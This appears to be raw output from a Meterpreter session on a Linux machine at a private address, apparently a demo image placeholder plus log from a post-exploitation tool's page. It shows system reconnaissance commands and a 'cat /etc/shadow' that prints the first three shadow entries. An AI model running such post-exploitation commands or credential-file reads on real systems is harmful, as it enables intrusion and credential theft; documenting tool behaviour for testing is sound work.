 meterpreter > sysinfo
Computer     : 192.168.0.41
OS           : Ubuntu 20.04 (Linux 5.13.0-35-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > pwd
/home/cole/Vegile
meterpreter > getpid
Current pid: 34849
meterpreter > uuid
[+] UUID: f55cbdfed1fc3008/x64=2/linux=6/2022-03-31T23:55:22Z
meterpreter > cat /etc/pwd
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat /etc/shadow
root:!:18640:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::